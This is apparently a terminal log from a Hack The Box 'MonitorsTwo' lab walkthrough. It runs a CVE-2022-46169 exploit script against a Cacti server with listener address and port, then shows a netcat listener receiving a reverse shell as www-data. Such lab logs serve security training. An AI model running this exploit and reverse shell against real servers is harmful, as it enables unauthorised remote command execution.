 ❯ ls
CVE-2022-46169.py README.md
❯ python3 CVE-2022-46169.py -u http://10.10.11.211 --LHOST=10.10.14.22 --LPORT=443
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
/home/kali/pryor/CTF/HTB/MonitorsTwo/exploits/CVE-2022-46169-CACTI-1.2.22 ✔ 1m 2s
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.211] 58684
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$ whoam i
whoam i
bash: whoam: command not found
www-data@50bca5e748b0:/var/www/html$ whoami
whoami
www-data
www-data@50bca5e748b0:/var/www/html$